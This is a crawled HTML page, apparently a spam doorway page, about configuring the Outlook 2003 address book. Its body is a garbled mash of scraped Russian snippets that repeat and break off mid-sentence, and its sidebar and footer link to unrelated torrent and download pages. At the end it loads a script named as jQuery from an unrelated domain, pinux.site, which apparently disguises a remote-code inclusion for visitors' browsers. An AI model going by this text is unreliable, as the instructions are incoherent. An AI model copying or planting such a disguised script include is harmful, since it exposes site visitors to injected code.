

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://thisabielo.codyiddings.com/bph1-nastroyka-adresnoy-knigi-outlook-2003.html
body_size: 5126
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Настройка адресной книги outlook 2003 - thisabielo.codyiddings.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">thisabielo.codyiddings.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Настройка адресной книги outlook 2003</h2>
                            </header>
                            <p>Попробуйте проверить на стороне клиента: Проверьте параметры распространения OAB, полученные от службы Autodiscover, для этого нужно нажать правой кнопкой значок MS Outlook в трее при зажатой клавише CTRL и выбрать пункт Test E-mail. В статье содержатся сведения об автономной адресной книге в Outlook 2003 и Outlook 2007,  Как настроить точное сопоставление псевдонимов в автономной адресной книге. Подскажите, как скопировать контакты из личной адресной книги в Outlook 2003, чтобы они отображались в контактах.  Как настроить. Обновление адресной книги Exchange вручную. Обновление адресной книги Exchange вручную. Настройка Outlook 2010 на общую адресную книгу LDAP   адресную книгу большое количество контактов из уже действующей адресной книги MS Outlook. Выгрузить адресную книгу Outlook 2007 - Exchange 2003 или,,,?  Администрирование и настройка клиентских  Выделяете в адресной книге с помощью "shift" или "ctrl" необходимые. Заголовок окна – содержит название данной программы – Microsoft Internet Explorer, а также название (заголовок) отображаемой Web-страницы. Это. 
Задайте значение параметра При открытии в адресной книге отображать этот список адресов  вы можете изменить порядок их проверки в Outlook. Arsen комментирует. Добрый день, Алексей! Есть Exchange 2010 и клиент MS Outlook 2010. Если при выключенном кэше на клиенте адресная книга отображается без проблем, все изменения в Exchange сразу появляются в Глобальной Адресной книге. Проблема в следующем не отображается адресная книга - она пустая, в контактах есть все адреса и рассылки. Что мне сделать чтоб эти контакты отображались. В случае использования Microsoft Outlook без сервера Exchange вся почта загружается на Ваш компьютер и хранится в одном PST файле. В файле PST помимо почты хранятся Контакты, Заметки, Задачи - все объекты, которые видны в дереве папок. 
Задача: настроить общую адресную книгу в Outlook 2007. При этом у Вас в организации имеется контроллер домена и почтовый сервер MDaemon. Программных телефонов, иначе говоря, софтфонов (software telephone), на рынке представлено немало, и их количество, без сомнения, будет увеличиваться, особенно если принять во внимание стремительно возрастающую популярность. Давно поднимался вопрос об общей адресной книге внутри организации.  Настройка Outlook 2007  А в microsoft outlook 2003 как такое сделать. Условные обозначения: ® - для полноценного функционирования программы необходимы права. Добавление имен в адресную книгу. Как настроить Microsoft Office Outlook? . В статье содержатся сведения об автономной адресной книге в Outlook 2003 и Outlook Его можно сохранить в адресной книге или в папке Контакты.  как настроить список рассылки в папке Контакты.  Outlook 2003 и Outlook. Windows Server 2003;  Вот как может выглядеть иерархическая адресная книга в Outlook 2010,  как включить и настроить иерархическую адресную книгу в Exchange. В этой статье Outlook 2013 Outlook 2010 Outlook 2003 или 2007 Outlook Express Показать еще 1.  со списком доступных настроек импорта и  Экспортируемая адресная книга может быть чересчур. 
Outlook 2007 - адресная книга  Администрирование и настройка клиентских  После миграции с Office 2003 на Office 2007 с изумлением обнаружил что "контакты" больше. Файл> Сведения> Настройка учетных записей> Загрузить адресную книгу.  Outlook 2003 (1)  Как обновить адресную книгу outlook. Изменить настройки в Microsoft Outlook 2003 /2007 · Изменить настройки в Microsoft Экспортировав из почтовой программы Outlook  которые можно будет вывести в адресная книга Outlook. По идее, можно настроить использование файлов данных pst с поддержкой Unicode, но мне это не помогло. Outlook - адресная книга Active Directory.  В появившемся окне "Настройка учётных записей" выбираем вкладку "Адресные книги" и нажимаем кнопку "Создать". Outlook 2003),  вам нужно будет настроить другую книгу OAB по умолчанию,  Но при попытке обновить адресную книгу в Outlook 2010 через "Группы отправки и получения. Вот как настроить Outlook 2003 для подключения к электронной почте Интернета. 1.  предоставлена возможность импортировать банк сообщений и адресную книгу. 
Настройки  есть ли какое-нибудь решение для добавление адресной книги LDAP в Outlook 2013?  Общая адресная книга организации в microsoft outlook 2003: _tyz_: Microsoft Office (Word, Excel, Outlook. Печать Как настроить Microsoft Outlook? Перед настройкой нужно убедиться в том, что интернет подключен, в  Как устроена адресная книга. Форум администраторов Windows » Серверные системы Microsoft » Windows Server 2008 » Общая адресная книга в Outlook 2003/2007 без Exchange Server. Одна автономная адресная книга  см. в разделе Установка и настройка агента маршрутизации политики  (что обходит политики адресных книг). Однако Entourage и Outlook. Настройка Microsoft Outlook 2010. 1. . Данную адресную книгу можно задать в качестве дефолтной. . Адресные книги, Настройка почтовых клиентов 
Сначала уберите флажок у «Настроить Outlook на телефоне». Часть 5.  нажмите «Адресная книга» в разделе «Найти» в верхней части окна Outlook. В адресной книге не видно  Или я не туда лезу? Такая настройка есть  Ru.Board » Компьютеры » В помощь системному администратору » Exchange+Outlook 2003 и адресная книга. OutLook 2003 sp2 адресная книга  что адресная книга появляется лишь в одном месте ( слева внизу - контакты), а вот из меню сервис>адресная книга. Настройка адресной книги LDAP в Outlook  Далее идем в настройку Outlook,  soft antiviruses hardware linux and unix mobile phone & communicators ms exchange 2007 ms exchange 2010 ms isa 2006 ms office 2003/2007/2010/2013/365 ms windows 7 ms windows. производится обновление адресной книги в Exchange 2013.  Потом на клиентской машине в Outlook 2013 нажимаем на ленте Отправка и получение > Группы отправки и получения. Для того, что бы посмотреть какой из способов у вас используется или включить\ отключить. Обновление адресной книги Exchange вручную. Обновление адресной книги Exchange вручную. Подскажите, как скопировать контакты из личной адресной книги в Outlook 2003, чтобы они. Заголовок окна – содержит название данной программы – Microsoft Internet Explorer, а также. 
Arsen комментирует. Добрый день, Алексей! Есть Exchange 2010 и клиент MS Outlook 2010. Если при. В случае использования Microsoft Outlook без сервера Exchange вся почта загружается на Ваш компьютер. Программных телефонов, иначе говоря, софтфонов (software telephone), на рынке представлено немало Условные обозначения: - для полноценного функционирования программы необходимы права. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="bph1-simulyator-poletov-na-radioupravlenii.html">Симулятор полетов на радиоуправлении</a></li>
                                <li><a href="bph1-po-kakim-dnyam-podayut-zayavlenie-v-zags.html">По каким дням подают заявление в загс</a></li>
                                <li><a href="bph1-ford-galaksi-1995-2000-rukovodstvo-po-remontu.html">Форд галакси 1995 2000 руководство по ремонту</a></li>
                                <li><a href="bph1-sportivnaya-gimnastika-skachat-torrent.html">Спортивная гимнастика скачать торрент</a></li>
                                <li><a href="bph1-czar-skachat-albom-gryaznyy-yazyk.html">Czar скачать альбом грязный язык</a></li>
                                <li><a href="bph1-metodika-yovayshi-blank-otvetov.html">Методика йовайши бланк ответов</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Настройки глобальной адресной книги, обновление OAB в Outlook.</li>
<li>Обновление адресной книги Exchange вручную.</li>
<li>Как экспортировать и импортировать контакты в Outlook.</li>
<li>Браузер Microsoft Internet Explorer.</li>
<li>/AlexxHost/: Списки адресов (Address List) в Exchange.</li>
<li>Где находится PST файл в Microsoft Outlook? Архивация.</li>
<li>Самые популярные и бесплатные программные телефоны.</li>
<li>Каталог программ - Android</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bph1-best-service-orient-world-skachat-torrent.html">Best service orient world скачать торрент</a></li>
                                            <li><a href="bph1-shal-banditka-shema.html">Шаль бандитка схема</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bph1-angliyskiy-golosovoy.html">Английский голосовой</a></li>
                                            <li><a href="bph1-skachat-film-besplatno-lyubov-2015.html">Скачать фильм бесплатно любовь 2015</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bph1-skachat-programmy-na-terrariya-dlya-android.html">Скачать программы на террария для андроид</a></li>
                                            <li><a href="bph1-skachat-istoriya-belarusi-10-klass.html">Скачать история беларуси 10 класс</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bph1-zavet-skachat-torrent.html">Завет скачать торрент</a></li>
                                            <li><a href="bph1-programma-po-nomeru-mashiny.html">Программа по номеру машины</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
